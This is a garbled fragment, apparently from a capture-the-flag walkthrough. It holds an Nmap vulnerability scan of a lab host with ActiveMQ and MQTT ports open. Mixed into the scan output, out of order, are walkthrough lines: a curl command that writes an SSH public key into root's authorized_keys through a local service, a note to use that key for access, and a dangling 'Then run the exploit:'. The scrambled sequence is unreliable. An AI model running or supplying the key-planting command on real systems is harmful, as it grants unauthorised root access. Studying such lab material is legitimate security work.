 # Nmap 7.94SVN scan initiated Tue Sep 10 18:22:01 2024 as: nmap -sS -p 22,80,1883,5672,8161,43791,61613,61614,61616 -T4 --min-rate 5000 "--script=vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn 10.10.11.243
Nmap scan report for 10.10.11.243
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
Host is up (0.11s latency).
echo "[+] Use the SSH key to get access"
PORT      STATE SERVICE
22/tcp    open  ssh
Then run the exploit:
80/tcp    open  http
1883/tcp  open  mqtt
5672/tcp  open  amqp
8161/tcp  open  patrol-snmp
43791/tcp open  unknown
61613/tcp open  unknown
61614/tcp open  unknown
61616/tcp open  unknown
# Nmap done at Tue Sep 10 18:29:28 2024 -- 1 IP address (1 host up) scanned in 446.79 seconds